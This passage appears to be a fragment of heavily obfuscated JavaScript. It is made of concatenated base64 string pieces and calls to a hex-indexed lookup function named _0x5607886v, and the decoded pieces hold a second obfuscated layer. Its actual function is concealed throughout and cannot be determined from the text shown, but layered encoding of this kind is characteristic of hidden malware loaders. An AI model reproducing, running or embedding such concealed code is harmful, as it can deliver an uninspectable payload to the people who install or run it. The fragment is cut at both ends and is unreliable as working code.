d2d0k2JykrSS'+'gweDgxMCwnWk5LSycpK0koMHg0ZDEsJ1k'+'hZVgnKStJKDB4MmFiLCdaaUJXJykrSSgw'+'eDg0MywnbnhwaScpK0koMHgxZWEsJ3p0R'+'ygnKStJKDB4NDBlLCd6dEcoJykrSSgweD'+'YyMCwnR0ww')+(_0x5607886v(0x10c)+'DVmLCdqZ2RMJykrSSgweDI3YiwncEIkJi'+'cpK0koMHgyNjksJ3p0RygnKStJKDB4NWQ'+_0x5607886v(0x189)+'K0koMHgzOGIsJzl1R0snKStJKDB4N2QwL'+'CcwcG5QJykrSSgweDg5Yiwndm5zVCcpK0'+_0x5607886v(0x2a9)+'sdDZsJykrSSgweDU5OSwnR1RaQycpK0ko'+'MHg4MTIsJ254cGknKStJKDB4MzZkLCd2b'+'FVYJykrSSgweDMxMCwndm5zVCcpK0koMH'+'g2OTIsJ1ppQlcnKStJKDB4NmM0LCdkSFN'+'AJykrSSgweDg1NSwnenRHKCcpK0koMHg0'+'YmEsJ1Z3MFcnKStJKDB4NWVjLCdlTUFpJ'+'ykrSSgweDMwZCwnWSFlWCcpK0koMHg2ZG'+'UsJ2hNSHMnKStJKDB4MWYwLCdHTDA2Jyk'+'rSSgweDYyNywnMHBuUCcpK0koMHg1NjAs'+_0x5607886v(0x2a3)+'SgweDZiMywnZTQzNycpK0koMHg1ODIsJ0'+'wqcU0nKStJKDB4NTYzLCdaTktLJykrSSg'+'weDMxZCwnWk5LSycpK0koMHgzODksJyFX'+'eU4nKStJKDB4NGM5LCdpd1pNJykrSSgwe'+'DY3NywnXjQ5cScpK0koMHgzNjMsJ3hlRV'+'EnKStJKDB4MzE2LCddbyVeJykrSSgweDc'+'4YywnTCpxTScpK0koMHg0NTcsJyhMdnUn'+'KStJKDB4NWE1LCchOGJdJykrSSgweDc4M'+_0x5607886v(0x23a)+'tJKDB4NWEzLCc5dUdLJykrSSgweDg5OSw'+_0x5607886v(0x113)+'KDB4ODgwLCc4emJAJykrSSgweDI1YiwnX'+'W8lXicpK0koMHg3ZWIsJzl1R0snKStJKD'+'B4NDAxLCdL')+('VmZSJykrSSgweDRhMiwnTCpxTScpK0koM'+_0x5607886v(0x11a)+_0x5607886v(0xb7)+'zNDYsJ3pQMFMnKStJKDB4MjEyLCdTI00p'+'JykrSSgweDMxOSwndmZ0WScpK0koMHg4M'+'WMsJ2l3Wk0nKStJKDB4NWYxLCc5OHRBJy'+'krSSgweDIyMiwnZVRdQicpK0koMHg1ZGU'+'sJ2pnZEwnKStJKDB4NzZhLCd2bnNUJykr'+'SSgweDM3MCwnR3FHZicpKSsoSSgweDM1O'+_0x5607886v(0x28b)+'tJKDB4MjZmLCdWdzBXJykrSSgweDI3ZSw'+'nbHQ2bCcpK0koMHgyMjUsJ2hNSHMnKStJ'+'KDB4NDIzLCd6UDBTJykrSSgweDYyMywnW'+'kZhdicpK0koMHgyYjAsJ11vJV4nKStJKD'+'B4NTRiLCdnJEQ4JykrSSgweDJjZiwnWml'+_0x5607886v(0x16e)+'NTA3LCdMdVRhJykrSSgweDU1ZCwnaE1Ic'+'ycpK0koMHgyMzYsJ1Z3MFcnKStJKDB4NW'+'UzLCdpd1pNJykrSSgweDdlOCwnR3FHZic'+_0x5607886v(0x1b9)+'LCd2ZnRZJykrSSgweDc3NCwndndJNicpK'+'0koMHgyZDEsJ2hNSHMnKStJKDB4NGNhLC'+'daakVsJykrSSgweDY2ZSwnaE1IcycpK0k'+'oMHg2ZjQsJyFXeU4nKStJKDB4NTBlLCdY'+'aF1MJykrSSgweDYwNSwnWk5LSycpK0koM'+'Hg1ZTksJ0x1VGEnKStJKDB4NzlhLCdWdz'+'BXJykrSSgweDJlZiwnZzNBSScpK0koMHg'+_0x5607886v(0x215)+_0x5607886v(0x2a2)+'mMsJyE4Yl0nKStJKDB4NzhmLCdLVmZSJy'+'krSSgweDYz')+(_0x5607886v(0x217)+_0x5607886v(0xa1)+'wnUyNNKScpK0koMHg2YzAsJ1pOS0snKSt'+_0x5607886v(0x104)+'dndJNicpK0koMHg3Y2UsJ2czQUknKStJK'+'DB4MjNkLCdZIWVYJykrSSgweDg3MiwnbH'+'Q2bCcpK0koMHgzNzIsJzBwblAnKStJKDB'+'4MmE4LCdnM0FJJykrSSgweDdmNywnOHpi'+'QCcpK0koMHgzZGMsJ0dxR2YnKStJKDB4N'+_0x5607886v(0x1b1)+'cpK0koMHg3ZmMsJ2RIU0AnKStJKDB4ODJ'+_0x5607886v(0x2a0)+'K0koMHg4M2EsJ1hXQl4nKStJKDB4NjQyL'+'CdHTDA2JykrSSgweDQ3NSwndndJNicpK0'+'koMHg0YjgsJ0tWZlInKStJKDB4NWQ3LCc'+'5OHRBJykrSSgweDZhYiwnWFdCXicpK0ko'+'MHg0MDUsJyhMdnUnKStJKDB4NmE5LCchV'+_0x5607886v(0xd4)+'gyNzEsJ2ckRDgnKStJKDB4NGEwLCdHNDZ'+'wJykrSSgweDUzOCwnVncwVycpK0koMHg4'+_0x5607886v(0x15f)+_0x5607886v(0x271)+'IsJ05iTHknKStJKDB4Njk5LCdLVmZSJyk'+'rSSgweDdkZiwnXjQ5cScpK0koMHgzYjks'+_0x5607886v(0x1cf)+'SgweDQ1ZCwnWmlCVycpK0koMHgyNjgsJ2'+'VNQWknKStJKDB4NzBhLCdueHBpJykrSSg'+'weDg3NywneGVFUScpK0koMHg1YTAsJ2VN'+'QWknKStJKDB4MmJlLCdoTUhzJykrSSgwe'+'DZmMCwnITZ6YScpK0koMHg1Y2EsJ0dMMD'+'YnKStJKDB4')+('NjI2LCdWZUxFJykrSSgweDc5NiwnVmRhb'+'ycpK0koMHgyMzEsJ0x1VGEnKStJKDB4Nm'+'Y1LCdYV0JeJykrSSgweDZjZCwnbnhwaSc'+'pK0koMHgyNDMsJ0dxR2YnKStJKDB4ODQ0'+'LCdaakVsJykrSSgweDVlMiwnWk5LSycpK'+'0koMHg0MWUsJ254cGknKStJKDB4NmM1LC'+'dnVGd4JykrSSgweDRhZiwnRzQ2cCcpK0k'+'oMHg0YWMsJ2czQUknKStJKDB4NjE1LCd2'+'bFVYJykrSSgweDg0OCwnZVRdQicpK0koM'+'Hg3M2EsJ2ckRDgnKStJKDB4NjZjLCcwcG'+'5QJykrSSgweDI4MiwnIThiXScpK0koMHg'+'zY2UsJ3p0RygnKStJKDB4ODgxLCd2d0k2'+'JykrSSgweDdlYSwnOXVHSycpK0koMHgxZ'+'mMsJ11vJV4nKStJKDB4MjVjLCdlNDM3Jy'+_0x5607886v(0xff)+'sJ1pOS0snKStJKDB4MjIwLCdaRmF2Jykr'+'SSgweDRmMSwnIVd5TicpK0koMHg0MzAsJ'+'yFXeU4nKStJKDB4NTE2LCchOGJdJykrSS'+'gweDQ3YywnenRHKCcpK0koMHgxZWIsJ2h'+'NSHMnKStJKDB4MjhlLCdnM0FJJykrSSgw'+'eDY0ZSwnaXdaTScpK0koMHg3ZjQsJzh6Y'+_0x5607886v(0x275)+'gyNCwnaXdaTScpK0koMHg1NTMsJ11vJV4'+'nKStJKDB4NTg5LCd2ZnRZJykrSSgweDY2'+'OSwnR3FHZicpK0koMHgyOGQsJ3pQMFMnK'+_0x5607886v(0x142)+'wnMHBuUCcpK0koMHg4NmYsJ1pGYXYnKSt'+'JKDB4NjhhLCdWdzBXJykrSSgweDc0NSwn'+'aE1IcycpK0koMHgyMTgsJ2ckRDgnKStJK'+'DB4MzhlLCdTI00pJykrSSgweDY2NiwneG'+'VFUScpK0ko')+('MHgzZWUsJ0tWZlInKStJKDB4NjBmLCdeN'+_0x5607886v(0x141)+'g1MTgsJ0wqcU0nKStJKDB4NGY5LCdsdDZ'+'sJykrSSgweDNkZSwnZ1RneCcpK0koMHg4'+'OTUsJ3BCJCYnKStJKDB4NDNlLCd2bFVYJ'+_0x5607886v(0x1fc)+'UsJzBwblAnKStJKDB4N2RlLCdlTUFpJyk'+'rSSgweDc5OCwnOXVHSycpK0koMHg1Zjgs'+'J1ZlTEUnKStJKDB4NjM0LCdpd1pNJykrS'+_0x5607886v(0x102)+'wqcU0nKStJKDB4NzA4LCdnVTEpJykrSSg'+'weDUyOSwneGVFUScpK0koMHg3NmIsJ1ho'+'XUwnKStJKDB4NmZkLCdqZ2RMJykrSSgwe'+'Dc3MSwndmxVWCcpK0koMHgyZDIsJ2x0Nm'+'wnKStJKDB4NjQ0LCd2ZnRZJykrSSgweDZ'+'lMywndmZ0WScpK0koMHg0NzcsJ0c0NnAn'+'KStJKDB4NTVjLCdHcUdmJykrSSgweDYxZ'+'SwnR0wwNicpK0koMHg0MmEsJ2czQUknKS'+'tJKDB4MWU3LCd4ZUVRJykrSSgweDFmYiw'+'nZEhTQCcpK0koMHgyNjIsJ1pqRWwnKStJ'+'KDB4NTZmLCdqZ2RMJykrSSgweDQ2OSwnR'+_0x5607886v(0xc4)+'B4ODk4LCc4emJAJykrSSgweDVkOCwnaXd'+'aTScpK0koMHgyNmEsJ3Z3STYnKStJKDB4'+'MmMyLCdWdzBXJykrSSgweDM3MywnZU1Ba'+'ScpK0koMHg0OTksJ2hNSHMnKStJKDB4MW'+'RmLCdHVFpDJykrSSgweDM5MSwnITZ6YSc'+'pK0koMHgyZTIsJ3BCJCYnKStJKDB4N2Ri'+_0x5607886v(0x244)+'0koMHg2YzIsJ3ZmdFknKStJKDB4MmRkLC'+'chOGJdJykr')+('SSgweDVkYiwnVmRhbycpK0koMHgyNTIsJ'+_0x5607886v(0xbc)+'gweDI3ZiwndndJNicpK0koMHg3OWIsJ25'+'4cGknKStJKDB4MzE4LCdnM0FJJykrSSgw'+_0x5607886v(0x295)+'1QnKStJKDB4NGFlLCdkSFNAJykrSSgweD'+'IyNCwnenRHKCcpK0koMHgzNDEsJ2ckRDg'+'nKStJKDB4NmYxLCdHNDZwJykrSSgweDg4'+'YiwnR1RaQycpK0koMHgzZTUsJ1ZlTEUnK'+'StJKDB4MmE2LCdlVF1CJykrSSgweDZlZi'+'wnTmJMeScpK0koMHg1MTksJ2l3Wk0nKSt'+_0x5607886v(0xea)+'R3FHZicpK0koMHgzYWMsJ0dxR2YnKStJK'+'DB4M2M0LCc5OHRBJykrSSgweDQ5MSwnZz'+'NBSScpK0koMHg1MWUsJ1pqRWwnKStJKDB'+'4NjJhLCchV3lOJykrSSgweDIwYSwnWFdC'+'XicpK0koMHg3MTEsJ0dMMDYnKSkrKEkoM'+'HgzZWMsJyE4Yl0nKStJKDB4M2JlLCdpd1'+'pNJykrSSgweDQ0ZiwnTCpxTScpK0koMHg'+'yYWUsJ2pnZEwnKStJKDB4NTU1LCdueHBp'+'JykrSSgweDJkYiwnTHVUYScpK0koMHg1Y'+'2UsJ0dMMDYnKStJKDB4NmM3LCdkSFNAJy'+_0x5607886v(0x156)+'sJ3Z3STYnKStJKDB4NzlmLCdlNDM3Jykr'+'SSgweDIyNiwnXjQ5cScpK0koMHg1ZDQsJ'+'1ppQlcnKStJKDB4ODQwLCdHVFpDJykrSS'+'gweDdhYSwnOTh0QScpK0koMHg3NDQsJ3p'+'QMFMnKStJKDB4ODE2LCdLVmZSJykrSSgw'+'eDFmZiwnZzNBSScpK0koMHg0NTIsJ2dUZ'+_0x5607886v(0x8c)+'ZkNCwnOTh0')+(_0x5607886v(0x17f)+_0x5607886v(0x90)+'cpK0koMHg1YTksJ2x0NmwnKStJKDB4NjF'+'kLCdnJEQ4JykrSSgweDMzOSwndmZ0WScp'+_0x5607886v(0x219)+'CdnJEQ4JykrSSgweDczZCwnVncwVycpK0'+'koMHgyZGUsJ3pQMFMnKStJKDB4N2E4LCd'+_0x5607886v(0x9e)+'MHg1Y2MsJ0dxR2YnKStJKDB4NTZkLCd2b'+'nNUJykrSSgweDIwYywnMHBuUCcpK0koMH'+'g4ODUsJ1ZkYW8nKStJKDB4NjEyLCdHVFp'+_0x5607886v(0xf2)+'YjAsJ1MjTSknKStJKDB4Nzg5LCdeNDlxJ'+'ykrSSgweDdiZiwnZEhTQCcpK0koMHg4Nm'+'MsJyE2emEnKStJKDB4MmUzLCdTI00pJyk'+'rSSgweDczNiwnWkZhdicpK0koMHg2NzMs'+_0x5607886v(0x247)+'SgweDIxNCwndm5zVCcpK0koMHg3ZWQsJ2'+'x0NmwnKStJKDB4NzBlLCchNnphJykrSSg'+'weDc5MSwnR3FHZicpK0koMHg3ZmYsJyFX'+_0x5607886v(0x2ac)+'Dc5NSwnZVRdQicpK0koMHg3OWMsJ1hXQl'+'4nKStJKDB4NDEwLCc5OHRBJykrSSgweDQ'+_0x5607886v(0x23d)+'KStJKDB4ODY1LCdnJEQ4JykrSSgweDUyY'+_0x5607886v(0x208)+'tJKDB4M2RiLCdnJEQ4JykrSSgweDQyOCw'+'ndndJNicpK0koMHgxZmQsJ1hXQl4nKStJ'+'KDB4NWZlLCd2ZnRZJykrSSgweDc0MCwnZ'+_0x5607886v(0x153)+'B4Njg1LCdn')+('JEQ4JykrSSgweDg4YywnWGhdTCcpK0koM'+_0x5607886v(0x99)+_0x5607886v(0x149)+'yYWEsJ3BCJCYnKStJKDB4MzU5LCdoTUhz'+'JykrSSgweDdkOCwnVncwVycpK0koMHgzM'+'2IsJzk4dEEnKStJKDB4NTFmLCd2bFVYJy'+'krSSgweDgyMCwnMHBuUCcpK0koMHg4NmU'+'sJ2dVMSknKStJKDB4NGYzLCdHcUdmJykr'+'SSgweDcyNSwnOHpiQCcpK0koMHg4MDUsJ'+'1ppQlcnKStJKDB4NTZjLCdaTktLJykrSS'+'gweDY5NiwnZTQzNycpK0koMHg1YWIsJyF'+'XeU4nKStJKDB4N2JjLCdqZ2RMJykrSSgw'+_0x5607886v(0x133)+'HknKStJKDB4NzY4LCdHTDA2JykrSSgweD'+'IzOSwnMHBuUCcpK0koMHg1MjgsJ1ZlTEU'+'nKStJKDB4NTljLCc5OHRBJykrSSgweDcx'+'OSwnZ1UxKScpK0koMHg2YmUsJyhMdnUnK'+'StJKDB4NTdhLCdWZGFvJykrSSgweDZjZi'+_0x5607886v(0x299)+'JKDB4N2M2LCdlVF1CJykrSSgweDUxNywn'+'VmVMRScpK0koMHg3YjIsJ05iTHknKStJK'+'DB4NjkxLCdHVFpDJykrSSgweDU4Mywnen'+'RHKCcpK0koMHg4OGEsJ2dVMSknKStJKDB'+'4NzM1LCc5OHRBJykrSSgweDU0Mywnbnhw'+_0x5607886v(0x1f3)+'DdmLCcoTHZ1JykrSSgweDM4OCwnOXVHSy'+'cpK0koMHg3ZTksJ140OXEnKStJKDB4NTV'+'iLCdMKnFNJykrSSgweDNkZiwneGVFUScp'+'K0koMHg3ZmQsJ3hlRVEnKStJKDB4NWI2L'+'CdaRmF2JykrSSgweDgwMiwncEIkJicpK0'+'koMHgzNTMs')+(_0x5607886v(0x1d8)+'SgweDUzNSwneGVFUScpK0koMHgzNGMsJ2'+'l3Wk0nKStJKDB4NjIxLCdYaF1MJykrSSg'+_0x5607886v(0x20e)+_0x5607886v(0xf1)+'DdmNSwnWkZhdicpK0koMHg0ODksJ2hNSH'+'MnKStJKDB4NjY0LCdYaF1MJykrSSgweDc'+'3OSwnRzQ2cCcpK0koMHgzYTUsJ11vJV4n'+'KStJKDB4NDQ2LCchOGJdJykrSSgweDI5N'+'SwnVncwVycpK0koMHg2M2MsJ1ppQlcnKS'+'tJKDB4MWY0LCdWZUxFJykrSSgweDYzNyw'+'nTCpxTScpK0koMHgyM2IsJyhMdnUnKStJ'+'KDB4ODI5LCdnVTEpJykrSSgweDgzNiwnR'+'zQ2cCcpK0koMHg2ZWEsJ0dUWkMnKStJKD'+'B4MmI3LCdnJEQ4JykrSSgweDc2MCwnenR'+_0x5607886v(0x152)+'NjgzLCdueHBpJykrSSgweDI0NCwndndJN'+'icpK0koMHg1ZWEsJ0c0NnAnKStJKDB4Nm'+_0x5607886v(0x1a7)+'pK0koMHg2Y2UsJ1ppQlcnKStJKDB4NTU2'+_0x5607886v(0x2b2)+'0koMHgyMjEsJ1Z3MFcnKStJKDB4M2MwLC'+'dLVmZSJykrSSgweDRmNywnMHBuUCcpK0k'+_0x5607886v(0xef)+'bFVYJykrSSgweDNjNywnOHpiQCcpK0koM'+_0x5607886v(0x12b)+'lxJykrSSgweDY3YSwnZ1RneCcpK0koMHg'+'yODQsJyE2emEnKStJKDB4NTI0LCchNnph'+_0x5607886v(0x26f)+'DIsJ3ZsVVgnKStJKDB4NDYwLCddbyVeJy'+'krSSgweDI4')+('YSwnaE1IcycpK0koMHg4NWIsJ0wqcU0nK'+'StJKDB4NmE4LCdZIWVYJykrSSgweDNmZi'+_0x5607886v(0x1e4)+'JKDB4NTY1LCdHTDA2JykpLGRbSSgweDQw'+'NCwnelAwUycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxK3I7fSxkW0koMHg1OTcsJ1'+_0x5607886v(0x1e9)+_0x5607886v(0x107)+_0x5607886v(0x1f4)+'GRbSSgweDFmOSwndmZ0WScpXT1JKDB4Mz'+_0x5607886v(0x268)+_0x5607886v(0x2b5)+'LCchOGJdJykrSSgweDM1MSwnZU1BaScpK'+'0koMHgxZjgsJyE2emEnKStJKDB4NWM3LC'+'d2d0k2JykrSSgweDQ0YywnaE1IcycpK0k'+'oMHg3ZDYsJ2VUXUInKStJKDB4NzllLCda'+_0x5607886v(0x14a)+'Hg1YzYsJ1pqRWwnKStJKDB4N2U2LCdMdV'+'RhJykrSSgweDU4ZiwnZVRdQicpK0koMHg'+'2ZDYsJ1khZVgnKStJKDB4NzgzLCdlVF1C'+_0x5607886v(0x2ae)+'GEsJ11vJV4nKStJKDB4NGQzLCdlTUFpJy'+_0x5607886v(0xe0)+_0x5607886v(0x1cd)+'SSgweDZiNywnXjQ5cScpK0koMHg3YTUsJ'+'2ckRDgnKStJKDB4NjFmLCdWZGFvJykrSS'+'gweDQ2NCwnZTQzNycpK0koMHg2MzMsJ2l'+'3Wk0nKStJKDB4MzU2LCdHVFpDJykrSSgw'+_0x5607886v(0x16c)+_0x5607886v(0x1e0)+'I2MSwnRzQ2')+('cCcpK0koMHg1NmIsJ2RIU0AnKStJKDB4M'+'zk2LCdaakVsJykrSSgweDMwYywnTmJMeS'+'cpK0koMHg2OGQsJ3hlRVEnKStJKDB4MmR'+'hLCdeNDlxJykrSSgweDc4YiwnTmJMeScp'+'K0koMHg1ODUsJ0wqcU0nKStJKDB4NDc4L'+_0x5607886v(0x2a5)+'koMHg4MGYsJ2pnZEwnKStJKDB4ODdhLCd'+'aRmF2JykrSSgweDQzMSwnTCpxTScpK0ko'+'MHg2MzgsJyFXeU4nKStJKDB4MzFlLCdZI'+'WVYJykrSSgweDgwOCwnWSFlWCcpK0koMH'+'g0MjAsJ2VNQWknKStJKDB4NTIyLCdWZUx'+'FJykrSSgweDdkNCwnenRHKCcpK0koMHgz'+'YjEsJ1khZVgnKStJKDB4NTY2LCdaakVsJ'+_0x5607886v(0x1f7)+'YsJzl1R0snKStJKDB4NDhhLCdlNDM3Jyk'+'rSSgweDUzMCwnZEhTQCcpK0koMHg0ZTgs'+'J3BCJCYnKStJKDB4NDg1LCd6dEcoJykrS'+'SgweDU2OCwnR3FHZicpK0koMHg0M2IsJ0'+'tWZlInKStJKDB4NTUwLCdWdzBXJykrSSg'+'weDg2NywnVncwVycpK0koMHgyNWYsJzBw'+_0x5607886v(0x179)+'DZjMywnR3FHZicpK0koMHg4MTUsJ1hoXU'+'wnKStJKDB4NGY0LCdZIWVYJykrSSgweDc'+'2MSwnTCpxTScpK0koMHg1NGUsJ140OXEn'+_0x5607886v(0x1c6)+'CwnWmlCVycpK0koMHg0YzcsJ1ZlTEUnKS'+'tJKDB4NDFkLCdZIWVYJykrSSgweDNlNiw'+'nZ1UxKScpK0koMHg2OTgsJ2VUXUInKStJ'+_0x5607886v(0x17e)+'EhTQCcpK0koMHgzMzAsJ1pOS0snKStJKD'+'B4NmVkLCda')+('aUJXJykrSSgweDQzZCwnZ1RneCcpK0koM'+'Hg4MjUsJ140OXEnKStJKDB4NWMyLCdlTU'+'FpJykrSSgweDI2MywndmZ0WScpK0koMHg'+_0x5607886v(0xd6)+'JykrSSgweDc3NiwnZ1RneCcpK0koMHgyM'+'zIsJzl1R0snKStJKDB4Mzc5LCdlNDM3Jy'+'krSSgweDM4NiwnWGhdTCcpK0koMHg0NmM'+_0x5607886v(0x2bf)+_0x5607886v(0x272)+'1Z3MFcnKStJKDB4N2FiLCdHTDA2JykrSS'+'gweDNkNCwnaE1IcycpK0koMHg0MDMsJ3Z'+_0x5607886v(0x245)+'eDdjNywnZzNBSScpK0koMHgzODcsJ254c'+_0x5607886v(0x118)+'Y2MywnamdkTCcpK0koMHgzNjAsJ2l3Wk0'+_0x5607886v(0xed)+'ZSwnITZ6YScpK0koMHgzMTQsJ1ppQlcnK'+'StJKDB4MzU1LCdoTUhzJykrSSgweDNmMy'+'wnTCpxTScpK0koMHg0ZTUsJ254cGknKSt'+'JKDB4MmMxLCchOGJdJykrSSgweDI0Yiwn'+_0x5607886v(0x1d5)+'DB4MmI5LCdHTDA2JykrSSgweDVjMCwnIV'+'d5TicpK0koMHg3ODYsJyFXeU4nKStJKDB'+'4NDRiLCcwcG5QJykrSSgweDQyMiwnamdk'+'TCcpK0koMHgyYjYsJ2x0NmwnKStJKDB4M'+'jI3LCdaTktLJykrSSgweDMyNCwndm5zVC'+'cpK0koMHgzZTAsJ2RIU0AnKStJKDB4ODg'+'4LCchNnphJykrSSgweDFmMSwnbHQ2bCcp'+'K0koMHgyMTMsJ2VNQWknKStJKDB4MzM2L'+'CdMdVRhJykrSSgweDdkZCwnelAwUycpK0'+_0x5607886v(0x123))+('J2x0NmwnKStJKDB4MzFjLCdZIWVYJykrS'+_0x5607886v(0x1a9)+'wqcU0nKStJKDB4NGViLCdnVGd4JykrSSg'+'weDc1NCwnIVd5TicpK0koMHg1MzEsJ0dM'+'MDYnKStJKDB4NzEzLCdHcUdmJykrSSgwe'+'DZiMCwndmZ0WScpK0koMHg4MGMsJ3p0Ry'+'gnKStJKDB4NzQ2LCdnVGd4JykrSSgweDI'+_0x5607886v(0x29c)+'KStJKDB4ODEzLCdYaF1MJykrSSgweDQ1M'+_0x5607886v(0xa6)+_0x5607886v(0x22e)+'nXW8lXicpK0koMHg0ZTYsJ3ZsVVgnKStJ'+'KDB4NGVlLCdHTDA2JykrSSgweDI4NSwnI'+_0x5607886v(0x1e6)+'B4M2I2LCd6UDBTJykrSSgweDViNCwnZ1U'+'xKScpK0koMHg3MjksJ2VNQWknKStJKDB4'+'N2NiLCc5dUdLJykrSSgweDY1YywnXW8lX'+'icpK0koMHg1ODEsJ0tWZlInKStJKDB4OD'+'A0LCdWZUxFJykrSSgweDVmZiwnMHBuUCc'+'pK0koMHg4MTcsJzk4dEEnKStJKDB4NzAx'+'LCdpd1pNJykrSSgweDRkZSwnZ1UxKScpK'+'0koMHgyMDQsJ0dMMDYnKStJKDB4MzY0LC'+'chV3lOJykrSSgweDNkOSwndmxVWCcpK0k'+_0x5607886v(0x8e)+'NnphJykrSSgweDY5YywnZ1RneCcpK0koM'+_0x5607886v(0x229)+_0x5607886v(0x9d)+_0x5607886v(0x23c)+'JykrSSgweDdlZiwnWGhdTCcpK0koMHgyZ'+'TcsJ2dVMSknKStJKDB4MzAyLCcoTHZ1Jy'+'krSSgweDZi')+('NiwnbHQ2bCcpK0koMHgxZmUsJ2dVMSknK'+'StJKDB4NDcxLCdwQiQmJykrSSgweDc1MC'+'wndndJNicpK0koMHg0MWIsJ2dUZ3gnKSt'+'JKDB4MzA5LCdMdVRhJykrSSgweDdjMSwn'+_0x5607886v(0x1a3)+'DB4MmNhLCdaTktLJykrSSgweDI2ZCwnen'+_0x5607886v(0x267)+'4MjQ5LCdnVGd4JykrSSgweDM1NCwnIThi'+'XScpK0koMHg0N2UsJ2VUXUInKStJKDB4M'+_0x5607886v(0xdc)+_0x5607886v(0xf0)+'5LCd6UDBTJykrSSgweDU2NywnTmJMeScp'+'K0koMHg1NzQsJyhMdnUnKStJKDB4NTBiL'+'CdnVGd4JykrSSgweDZmZiwnVmVMRScpK0'+'koMHg2ZGQsJ0c0NnAnKStJKDB4MmEzLCd'+_0x5607886v(0x27a)+'MHg2OWIsJ3ZsVVgnKStJKDB4MWUwLCd4Z'+'UVRJykrSSgweDUxNCwnZyREOCcpKyhJKD'+_0x5607886v(0x1be)+_0x5607886v(0x96)+'ODRjLCdaakVsJykrSSgweDUxMSwnbHQ2b'+'CcpK0koMHg4N2YsJ1pqRWwnKStJKDB4M2'+'RkLCdlVF1CJykrSSgweDI1OSwnTmJMeSc'+'pK0koMHgyM2YsJ1pGYXYnKStJKDB4NzI2'+'LCchOGJdJykrSSgweDM2NiwnZVRdQicpK'+'0koMHg2YWEsJ3ZmdFknKStJKDB4NzdhLC'+'dWZGFvJykrSSgweDU0MiwnWGhdTCcpK0k'+'oMHg3MWIsJ3pQMFMnKStJKDB4NzY2LCdk'+_0x5607886v(0xee)+'HgzMmIsJ2VUXUInKStJKDB4NzUzLCdWZG'+'FvJykrSSgw')+(_0x5607886v(0x97)+'l4nKStJKDB4MjU2LCdueHBpJykrSSgweD'+'RkZiwnTCpxTScpK0koMHg4M2UsJyE4Yl0'+'nKStJKDB4NGRkLCdsdDZsJykrSSgweDY1'+_0x5607886v(0xc0)+_0x5607886v(0x2af)+'wnR3FHZicpK0koMHgzOTQsJ3Z3STYnKSt'+'JKDB4ODgyLCdHcUdmJykrSSgweDI2MCwn'+'VmRhbycpK0koMHgzN2YsJ2U0MzcnKStJK'+'DB4ODM3LCdaaUJXJykrSSgweDg3MywnZy'+'REOCcpK0koMHg3MDAsJ0dUWkMnKStJKDB'+'4M2M4LCdqZ2RMJykrSSgweDVhZSwnRzQ2'+'cCcpK0koMHg2MzEsJ3Zuc1QnKStJKDB4M'+'jc0LCd6UDBTJykrSSgweDU3NiwnenRHKC'+'cpK0koMHgzMDUsJ2U0MzcnKStJKDB4MWU'+'0LCdHTDA2JykrSSgweDRlNywnaXdaTScp'+'K0koMHg0MTIsJ05iTHknKStJKDB4NTg3L'+'CdkSFNAJykrSSgweDQ3MywndndJNicpK0'+'koMHg1MjcsJ3p0RygnKStJKDB4MzVhLCd'+_0x5607886v(0xaa)+'MHg4NTEsJzh6YkAnKStJKDB4NWI1LCd6U'+_0x5607886v(0x1f1)+'g0NjYsJ3p0RygnKStJKDB4NGM0LCd2ZnR'+_0x5607886v(0xa8)+_0x5607886v(0x205)+_0x5607886v(0x11c)+_0x5607886v(0xcc)+'rSSgweDMzMSwndmxVWCcpK0koMHg1NDks'+'J1pGYXYnKStJKDB4MmUwLCdaaUJXJykrS'+_0x5607886v(0x13b)+'x0NmwnKStJ')+('KDB4Mjk3LCdnM0FJJykrSSgweDM3Niwna'+'mdkTCcpK0koMHg0N2EsJ2pnZEwnKStJKD'+'B4MWY1LCdsdDZsJykrSSgweDJmMSwnZ1U'+'xKScpK0koMHgzNmUsJ3Z3STYnKStJKDB4'+'MzlkLCdaaUJXJykrSSgweDI5NiwnenRHK'+'CcpK0koMHg0YWQsJ2VNQWknKStJKDB4Mz'+_0x5607886v(0xf6)+'pK0koMHg3ZjgsJ3BCJCYnKStJKDB4NzA0'+'LCd2bnNUJykrSSgweDQyMSwnTCpxTScpK'+_0x5607886v(0x28c)+_0x5607886v(0x174)+'oMHgxZTIsJ2VUXUInKStJKDB4NmVlLCda'+_0x5607886v(0x22c)+'HgyZmUsJ254cGknKStJKDB4ODBiLCchV3'+'lOJykrSSgweDM3YSwnbHQ2bCcpK0koMHg'+'2ZjcsJ2RIU0AnKStJKDB4NzRiLCdnVGd4'+_0x5607886v(0x184)+'mMsJ1pGYXYnKStJKDB4MmJjLCdLVmZSJy'+'krSSgweDdhNCwnS1ZmUicpK0koMHgzNDk'+_0x5607886v(0x23e)+_0x5607886v(0x24e)+_0x5607886v(0x85)+'gweDNhMiwnIThiXScpK0koMHgyMWMsJ3B'+'CJCYnKStJKDB4NjI1LCdaTktLJykrSSgw'+'eDY0OCwnamdkTCcpK0koMHg1NjIsJ1ppQ'+_0x5607886v(0x257)+'M1NywnWkZhdicpK0koMHg4NmEsJyhMdnU'+'nKStJKDB4MmM3LCdYV0JeJykrSSgweDQ0'+'MCwndmZ0WScpK0koMHg3NzIsJ2U0MzcnK'+'StJKDB4ODcwLCdnM0FJJykrSSgweDY4OC'+'wnOTh0QScp')+(_0x5607886v(0x2ab)+'Cdpd1pNJykrSSgweDZmYSwnOXVHSycpK0'+'koMHg3YTMsJ2hNSHMnKStJKDB4MmZhLCd'+'sdDZsJykrSSgweDU0NywneGVFUScpK0ko'+'MHg1MDgsJ2hNSHMnKStJKDB4NDljLCdaa'+'UJXJykrSSgweDgzNSwnZEhTQCcpK0koMH'+_0x5607886v(0x212)+'FJykrSSgweDY3OCwnZzNBSScpK0koMHg2'+'ODIsJ254cGknKStJKDB4MjRkLCdYaF1MJ'+'ykrSSgweDMzMiwnWk5LSycpK0koMHg2NT'+'UsJ1ppQlcnKStJKDB4NzYzLCdTI00pJyk'+'rSSgweDQ0MSwnXjQ5cScpK0koMHgyYTEs'+'J0x1VGEnKStJKDB4NWFhLCd6UDBTJykrS'+'SgweDQ5NSwnelAwUycpK0koMHgzZjIsJ1'+'Z3MFcnKStJKDB4M2QyLCdnVTEpJykrSSg'+'weDJhOSwndmZ0WScpK0koMHg2MmUsJyhM'+'dnUnKStJKDB4ODk3LCc4emJAJykrSSgwe'+'DRlYSwnS1ZmUicpK0koMHg4NTAsJ1ppQl'+'cnKStJKDB4MjQ4LCdWZUxFJykrSSgweDc'+'yMiwnUyNNKScpK0koMHg3ODQsJ2hNSHMn'+'KStJKDB4NmExLCd2bFVYJykrSSgweDU5Y'+'iwnUyNNKScpK